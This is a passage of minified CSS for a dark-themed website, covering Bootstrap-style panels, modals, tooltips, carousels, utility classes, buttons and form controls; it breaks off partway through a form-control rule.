.badge{background-color:#333;color:#f5f5f5}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{background-color:#337ab7;border-color:#337ab7;color:#fff}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{background-color:#fff;color:#337ab7}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{background-color:#3c763d;color:#dff0d8}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{background-color:#31708f;color:#d9edf7}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{background-color:#8a6d3b;color:#fcf8e3}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{background-color:#a94442;color:#f2dede}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{display:block;height:0;overflow:hidden;padding:0;position:relative}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{border:0;bottom:0;height:100%;left:0;position:absolute;top:0;width:100%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05);margin-bottom:20px;min-height:20px;padding:19px}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{border-radius:6px;padding:24px}.well-sm{border-radius:3px;padding:9px}.close{color:#000;filter:alpha(opacity=20);float:right;font-size:21px;font-weight:700;line-height:1;opacity:.2;text-shadow:0 1px 0 #fff}.close:focus,.close:hover{color:#000;cursor:pointer;filter:alpha(opacity=50);opacity:.5;text-decoration:none}button.close{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:0;cursor:pointer;padding:0}.modal,.modal-open{overflow:hidden}.modal{-webkit-overflow-scrolling:touch;bottom:0;display:none;left:0;outline:0;position:fixed;right:0;top:0;z-index:1050}.modal.fade .modal-dialog{-webkit-transform:translateY(-25%);transform:translateY(-25%);transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0);transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{margin:10px;position:relative;width:auto}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0;position:relative}.modal-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1040}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{border-bottom:1px solid #e5e5e5;padding:15px}.modal-header:after,.modal-header:before{content:" ";display:table}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{line-height:1.5;margin:0}.modal-body{padding:15px;position:relative}.modal-footer{border-top:1px solid #e5e5e5;padding:15px;text-align:right}.modal-footer:after,.modal-footer:before{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media (min-width:768px){.modal-dialog{margin:30px auto;width:600px}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{word-wrap:normal;display:block;filter:alpha(opacity=0);font-family:Montserrat,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip.top .tooltip-arrow{border-top-color:#000;border-width:5px 5px 0;bottom:0;left:50%;margin-left:-5px}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{border-top-color:#000;border-width:5px 5px 0;bottom:0;margin-bottom:-5px}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{border-right-color:#000;border-width:5px 5px 5px 0;left:0;margin-top:-5px;top:50%}.tooltip.left .tooltip-arrow{border-left-color:#000;border-width:5px 0 5px 5px;margin-top:-5px;right:0;top:50%}.tooltip.bottom .tooltip-arrow{border-bottom-color:#000;border-width:0 5px 5px;left:50%;margin-left:-5px;top:0}.tooltip.bottom-left .tooltip-arrow{border-bottom-color:#000;border-width:0 5px 5px;margin-top:-5px;right:5px;top:0}.tooltip.bottom-right .tooltip-arrow{border-bottom-color:#000;border-width:0 5px 5px;left:5px;margin-top:-5px;top:0}.tooltip-inner{background-color:#000;border-radius:4px;color:#fff;max-width:200px;padding:3px 8px;text-align:center}.tooltip-arrow{border-color:transparent;border-style:solid;height:0;position:absolute;width:0}.popover{word-wrap:normal;background-clip:padding-box;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2);display:none;font-family:Montserrat,sans-serif;font-size:14px;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;padding:1px;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1060}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover>.arrow{border-width:11px}.popover>.arrow,.popover>.arrow:after{border-color:transparent;border-style:solid;display:block;height:0;position:absolute;width:0}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px;left:50%;margin-left:-11px}.popover.top>.arrow:after{border-bottom-width:0;border-top-color:#fff;bottom:1px;content:" ";margin-left:-10px}.popover.right>.arrow{border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25);left:-11px;margin-top:-11px;top:50%}.popover.right>.arrow:after{border-left-width:0;border-right-color:#fff;bottom:-10px;content:" ";left:1px}.popover.bottom>.arrow{border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0;left:50%;margin-left:-11px;top:-11px}.popover.bottom>.arrow:after{border-bottom-color:#fff;border-top-width:0;content:" ";margin-left:-10px;top:1px}.popover.left>.arrow{border-left-color:#999;border-left-color:rgba(0,0,0,.25);border-right-width:0;margin-top:-11px;right:-11px;top:50%}.popover.left>.arrow:after{border-left-color:#fff;border-right-width:0;bottom:-10px;content:" ";right:1px}.popover-title{background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;font-size:14px;margin:0;padding:8px 14px}.popover-content{padding:9px 14px}.carousel,.carousel-inner{position:relative}.carousel-inner{overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;transition:left .6s ease-in-out}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;height:auto;line-height:1;max-width:100%}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.item{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translateZ(0);transform:translateZ(0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{background-color:transparent;bottom:0;color:#fff;filter:alpha(opacity=50);font-size:20px;left:0;opacity:.5;position:absolute;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);top:0;width:15%}.carousel-control.left{background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,transparent);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1)}.carousel-control.right{background-image:linear-gradient(90deg,transparent 0,rgba(0,0,0,.5));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1);left:auto;right:0}.carousel-control:focus,.carousel-control:hover{color:#fff;filter:alpha(opacity=90);opacity:.9;outline:0;text-decoration:none}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{display:inline-block;margin-top:-10px;position:absolute;top:50%;z-index:5}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px;right:50%}.carousel-control .icon-next,.carousel-control .icon-prev{font-family:serif;height:20px;line-height:1;width:20px}.carousel-control .icon-prev:before{content:"‹"}.carousel-control .icon-next:before{content:"›"}.carousel-indicators{bottom:10px;left:50%;list-style:none;margin-left:-30%;padding-left:0;position:absolute;text-align:center;width:60%;z-index:15}.carousel-indicators li{background-color:#000\9;background-color:transparent;border:1px solid #fff;border-radius:10px;cursor:pointer;display:inline-block;height:10px;margin:1px;text-indent:-999px;width:10px}.carousel-indicators .active{background-color:#fff;height:12px;margin:0;width:12px}.carousel-caption{bottom:20px;color:#fff;left:15%;padding-bottom:20px;padding-top:20px;position:absolute;right:15%;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);z-index:10}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{font-size:30px;height:30px;margin-top:-10px;width:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;padding-bottom:30px;right:20%}.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{background-color:transparent;border:0;color:transparent;font:0/0 a;text-shadow:none}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}.nifty-modal{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:auto;left:50%;max-width:630px;min-width:320px;position:fixed;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);visibility:hidden;width:50%;z-index:2000}.md-show{visibility:visible}.md-overlay{background:hsla(0,0%,7%,.8);height:100%;left:0;opacity:0;position:fixed;top:0;transition:all .3s;visibility:hidden;width:100%;z-index:1000}.md-show+.md-overlay{opacity:1;visibility:visible}.slide-in-bottom .md-content{opacity:0;-webkit-transform:translateY(20%);transform:translateY(20%);transition:all .3s}.md-show.slide-in-bottom .md-content{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.fade-in-scale .md-content{opacity:0;-webkit-transform:scale(.7);transform:scale(.7);transition:all .3s}.md-show.fade-in-scale .md-content{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.pt-4,.py-4{padding-top:1.5rem!important}.py-4{padding-bottom:1.5rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.font-weight-bold{font-weight:700!important}.pt-1,.py-1{padding-top:.25rem!important}.py-1{padding-bottom:.25rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mt-3,.my-3{margin-top:1rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.table-borderless>tbody>tr>td,.table-borderless>tbody>tr>th,.table-borderless>tfoot>tr>td,.table-borderless>tfoot>tr>th,.table-borderless>thead>tr>td,.table-borderless>thead>tr>th{border:none}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{vertical-align:middle}@media screen and (max-width:992px){.d-sm-none{display:none!important}}@media screen and (min-width:992px){.d-sm-none{display:block!important}}@media screen and (max-width:992px){.d-lg-none{display:block}}@media screen and (min-width:992px){.d-lg-none{display:none}}.d-inline-block{display:inline-block}.u-underline{text-decoration:underline!important}@media (min-width:769px){.d-md-pl-0{padding-right:0!important}.d-md-pl-5{padding-right:5px!important}}html{font-size:inherit}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.colored-toast .swal2-title{color:#fff;margin:0 2px!important}.colored-toast .swal2-html-container{color:#fff;font-size:14px!important;line-height:1.5;margin:7px 2px!important}.colored-toast.swal2-icon-success{background-color:#2e7803!important}.colored-toast.swal2-icon-error{background-color:#b42e2e!important}.swal2-container{z-index:106000000000!important}#collapsible-footer{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;font-size:16px;-webkit-justify-content:center;justify-content:center}#collapsible-footer .i-collapse{background-color:#ccb766;border-radius:50%;color:#000;display:inline-block;font-size:20px;height:30px;padding:0 5px;transition:-webkit-transform .5s linear;transition:transform .5s linear;transition:transform .5s linear,-webkit-transform .5s linear;width:30px}#collapsible-footer .i-collapse.rotate{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.desktop .footer-title{color:#000}.d-none{display:none}.d-block{display:block}.img-fluid{height:auto;max-width:100%}h1,h2,h3,h4,h5,h6{margin-top:0}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem}dl,ol,p,ul{margin-bottom:1rem;margin-top:0}body,html{height:100%}.content,.main-content{height:auto;margin-bottom:100px;min-height:600px}.mobile .content,.mobile .main-content{margin-bottom:200px}.mobile .acc .content,.mobile .acc .main-content{margin-bottom:400px}.content-loader,.loader-wrapper{position:relative}.content-loader{height:400px}body{background-color:#000;background-image:none;color:#fff;min-height:1001px}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}i{line-height:inherit}input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{-webkit-text-fill-color:#fff;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.title{color:#cdbb71;font-family:Montserrat,sans-serif}.btn,.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:none}@media screen and (max-width:992px){.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{color:#fff}}@media screen and (min-width:992px){.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{color:#fff}}.btn.btn-clear{background:none;color:inherit;font-size:inherit;font-weight:inherit;outline:none;padding:0}.btn-warning{background:inherit}.btn-primary{background:#ccb766;border-color:#ccb766;border-radius:5px;color:#000!important;font-weight:inherit}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.btn-primary[disabled]{background-color:#fdf19b;border-color:#fdf19b;color:#fff}.btn-primary--dark{background-color:#ab954c;border-color:#ab954c;border-radius:5px;color:#fff}.btn-primary--dark.active,.btn-primary--dark:active,.btn-primary--dark:focus,.btn-primary--dark:hover,.btn-primary--dark[disabled]{background-color:#cdbb71;border-color:#cdbb71;color:#e0e0e0}.btn-secondary{background:#ccb766;border-color:#ccb766;border-radius:5px;color:#fff}.btn-secondary.active,.btn-secondary:active,.btn-secondary:focus,.btn-secondary:hover,.btn-secondary[disabled]{background-color:#cdbb71;border-color:#cdbb71;color:#000}.btn-tertiery{background:#aeaeae;border-color:#aeaeae;border-radius:5px;color:#000;font-weight:inherit}.btn-tertiery.active,.btn-tertiery:active,.btn-tertiery:focus,.btn-tertiery:hover,.btn-tertiery[disabled]{background-color:#8f8f8f;border-color:#8f8f8f;color:#000}.btn-accent{background:#e01414;border-color:#e01414;border-radius:5px;color:#fff;font-weight:inherit}.btn-accent.active,.btn-accent:active,.btn-accent:focus,.btn-accent:hover,.btn-accent[disabled]{background-color:#af020e;border-color:#af020e;color:#fff}.btn-round{border-radius:60px;margin-bottom:5px;padding:7px 14px;text-align:center}.waves-effect{-webkit-tap-highlight-color:transparent;cursor:pointer;display:inline-block;overflow:hidden;position:relative;transition:all .1s ease-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;will-change:opacity,transform;z-index:1}.modal-header button.close{outline:none}.header.danger{background-color:#c70022}.header.info{background-color:#17a2b8}.header.warning{background-color:#ffc107}.header.success{background-color:#28a745}.ico-alert.danger{color:#c70022}.ico-alert.info{color:#17a2b8}.ico-alert.warning{color:#ffc107}.ico-alert.success{color:#28a745}.btn-link{color:#cdbb71;display:inline;font-weight:inherit;padding:0;vertical-align:inherit}.btn-link:disabled,.btn-link:focus,.btn-link:hover,.btn-link[disabled]{color:#cdbb71;opacity:.5}a:link,a:visited{text-decoration:none!important}.txt_accent,b,strong{font-weight:bolder;font-weight:700}.txt_accent{color:#af020e}.material-icons{font-size:inherit}.text-t500{color:#4d4d4d}a.text-t500:focus,a.text-t500:hover{color:#333}.text-t600,a.text-t600:focus,a.text-t600:hover{color:#000}.text-primary-2{color:#e2e8f9}a.text-primary-2:focus,a.text-primary-2:hover{color:#b8c7f0}.font-size-sm{font-size:11.2px!important}.font-size-lg{font-size:17.5px!important}.fs-md{font-size:16px!important}.fs-sm{font-size:11.2px!important}.fs-lg{font-size:17.5px!important}.fs-xl{font-size:22.4px!important}.fs-xxl{font-size:28px!important}.fs-xs{font-size:8.96px!important}.fs-xxs{font-size:7.168px!important}.noSidePadding{padding-left:0!important;padding-right:0!important}.pointer{cursor:pointer}i{color:inherit;font-weight:inherit}ol,ul{margin:0 0 10px 25px;padding:0}.dotted_line{border-bottom:1px dotted #fff}.img-center{display:block}.center,.img-center{margin:0 auto}.flex-row{-ms-flex-pack:justify;-webkit-flex-flow:row nowrap;flex-flow:row nowrap;width:100%}.flex,.flex-row{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}.flex-no-wrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-grow{-ms-flex-negative:1;-ms-flex-preferred-size:auto!important;-webkit-flex:1;flex:1}.flex-align-top{-webkit-align-items:flex-start;align-items:flex-start}.auto-box{-webkit-flex-basis:0;flex-basis:0;-webkit-flex-grow:1;flex-grow:1}.mobile .auto-box{max-width:100px;min-width:100px}.flex-grow-2{-webkit-flex-grow:2!important;flex-grow:2!important}.flex-grow-3{-webkit-flex-grow:3!important;flex-grow:3!important}.border-box{border:1px solid #71694c;padding:1em}.fixed-bottom-left{bottom:20%;left:0;position:fixed;z-index:888}.gradient-border{position:relative}.gradient-border:before{border-bottom:2px solid #d8d8d8;-o-border-image:linear-gradient(90deg,hsla(0,0%,100%,.5),#d8d8d8,hsla(0,0%,100%,.5)) 1 100%;border-image:linear-gradient(90deg,hsla(0,0%,100%,.5),#d8d8d8,hsla(0,0%,100%,.5)) 1 100%;border-image-slice:1 1 1 1;bottom:0;content:"";height:0;position:absolute;width:90%}.gradient-border:after{-o-border-image:linear-gradient(180deg,hsla(0,0%,100%,.5),#d8d8d8,hsla(0,0%,100%,.5)) 1 100%;border-image:linear-gradient(180deg,hsla(0,0%,100%,.5),#d8d8d8,hsla(0,0%,100%,.5)) 1 100%;border-image-slice:1 1 1 1;border-right:2px solid #d8d8d8;content:"";height:90%;position:absolute;right:0;top:0;width:0}@media (min-width:768px) and (max-width:991px){.gradient-border:last-of-type:before,.gradient-border:nth-last-of-type(2):before,.gradient-border:nth-of-type(2n):after{content:none}}@media (min-width:992px){.gradient-border:last-of-type:before,.gradient-border:nth-last-of-type(2):before,.gradient-border:nth-last-of-type(3):before,.gradient-border:nth-of-type(3n):after{content:none}}@-webkit-keyframes flash-border{0%{-webkit-filter:blur(15px);filter:blur(15px)}to{-webkit-filter:blur(25px);filter:blur(25px);opacity:1}}@keyframes flash-border{0%{-webkit-filter:blur(15px);filter:blur(15px)}to{-webkit-filter:blur(25px);filter:blur(25px);opacity:1}}.gradient-box{-webkit-align-items:center;align-items:center;background-clip:padding-box;background-color:#000;
  /* !importanté */border:10px solid transparent;
  /* !importanté */border-radius:1em;box-sizing:border-box;display:-webkit-flex;display:flex;position:relative;width:calc(100% - 20px);z-index:5}.gradient-box:after{-webkit-animation:flash-border .5s infinite alternate;animation:flash-border .5s infinite alternate;
  /* !importanté */border-radius:inherit;bottom:0;
  /* !importanté */-webkit-filter:blur(15px);filter:blur(15px);left:0;margin:-10px;opacity:0;right:0;top:0;transition:opacity .3s ease-in-out;z-index:-1}.gradient-box:after,.gradient-box:before{background:linear-gradient(60deg,#f79533,#f37055,#ef4e7b,#a166ab,#5073b8,#1098ad,#07b39b,#6fba82);content:"";position:absolute}.gradient-box:before{border-radius:1em;display:block;height:calc(100% + 20px);left:-10px;top:-10px;width:calc(100% + 20px);z-index:1}app-content-pagination pagination{-webkit-transform:translateX(-25%);transform:translateX(-25%)}.pagination-page>.page-link{background-color:#c2c2c2;border-radius:50%;color:red!important;font-size:0;margin:5px;width:0}@media screen and (max-width:992px){.pagination-page>.page-link{padding:3px}}@media screen and (min-width:992px){.pagination-page>.page-link{padding:5px}}.page-item:first-child .page-link{border-bottom-left-radius:50%;border-top-left-radius:50%}.page-item:last-child .page-link{border-bottom-right-radius:50%;border-top-right-radius:50%}.pager-btn a{font-size:1rem;font-weight:900}.divider{border-right:1px solid;display:inline-block;height:90%;margin:auto 0;min-height:1.2em;width:1px}.separator-right{border-right:1px solid #000}.svg-icon{fill:currentColor;display:inline-block;height:1em;position:relative;top:-.0625em;vertical-align:middle;width:1em}.site-footer{background-color:#6b695d;bottom:0;color:#fff;left:0;margin-top:2rem;position:relative;width:100%}.social-icons{color:#fff;font-size:1.2rem}.social-icons .button.icon:hover>i{color:#fff!important}.button{background-color:transparent;border:1px solid transparent;border-radius:5px;box-sizing:border-box;color:currentColor;cursor:pointer;display:inline-block;font-size:inherit;font-weight:bolder;letter-spacing:.03em;line-height:2.4em;margin-right:1em;margin-top:0;max-width:100%;min-height:2.5em;padding:0 1.2em;position:relative;text-align:center;text-decoration:none;text-rendering:optimizeLegibility;text-shadow:none;text-transform:uppercase;touch-action:none;transition:border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s,-webkit-transform .3s;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s,-webkit-transform .3s;vertical-align:middle}.button.facebook:hover{color:#3a589d!important}.button.twitter:hover{color:#38c0ff!important}.button.instagram:hover{color:#3b6994!important}.button.youtube:hover{color:#f90018!important}.button.is-outline{background-color:transparent;border:2px solid;line-height:2.19em}.button.icon{display:inline-block;margin-left:.12em;margin-right:.12em;min-width:2.5em;padding-left:.6em;padding-right:.6em}.button.icon.circle{padding-left:0;padding-right:0}.button i{position:relative;top:-1px;vertical-align:middle}.circle{border-radius:50%!important}.min-circle{line-height:1.6em!important;max-height:2em!important;min-height:1.8em;min-width:1.8em!important}.min-circle i{bottom:1.5px;position:relative;vertical-align:middle}.social-icons i{min-width:1em}.social-icons .button.icon:hover{background-color:currentColor!important;border-color:currentColor!important}.toptobottom{display:inline-block;font-family:pt-sans,sans-serif;font-size:20px;font-weight:700;-webkit-text-orientation:sideways-right;text-orientation:sideways-right;text-transform:uppercase;-webkit-writing-mode:vertical-rl;writing-mode:vertical-rl}.bottom-to-top{display:inline-block;-webkit-writing-mode:tb-rl;writing-mode:tb-rl;-webkit-writing-mode:vertical-rl;writing-mode:vertical-rl}.pin-in-grp>div{padding:0 5px}.pin-in-grp input{float:left;text-align:center}@media (min-width:600px){.modal-sm{max-width:350px}}.modal-backdrop.show{background-color:rgba(0,0,0,.8);opacity:.8;z-index:1049}.mobile ._hide{display:none}.member-service{overflow:hidden;white-space:nowrap}.member-service i{font-size:28.728px}.mobile .member-service .content-item{display:inline-block;vertical-align:top;white-space:normal;width:33%}app-home-info a{color:#fff}input[type=password]{letter-spacing:.3em}.input-group.uline{border-bottom:1px solid #fdf19b}.txt-refCode1{display:inline-block;padding:2px 10px}.form-control,.txt-refCode1{background-color:transparent;border-color:#fdf19b;border-radius:5px;color:#fff}.form-control{-webkit-text-fill-color:#fff;height:30px}.form-control.underline{border-left:none!important;border-radius:0!important;border-right:none!important;border-top:none!important;border:none;box-shadow:none;outline:none!important}.form-control.underline+.input-group-btn{border:none;box-shadow:none;outline:none;overflow:hidden;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;white-space:nowrap}.form-control.underline+.input-group-btn+.input-group-btn:disabled{opacity:.6}.form-control.underline+.input-group-btn .btn-link{text-decoration:none}.form-control.underline:focus,.form-control.underline:focus+.input-group-btn{box-shadow:inset 0 1px 1px -1px rgba(0,0,0,.075),-1px 8px 8px -8px rgba(102,175,233,.6)}.form-control.underline:focus+.input-group-btn{border-color:#66afe9!important}.form-control.underline:disabled{background-color:transparent!important;border-bottom:1px solid #fdf19b;opacity:.6}.form-control.underline:disabled+.input-group-btn{border-bottom:1px solid hsla(53,96%,80%,.6)}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{-webkit-text-fill-color:new_formControlReadOnly__base;background-color:hsla(54,94%,79%,.3);border:1px solid 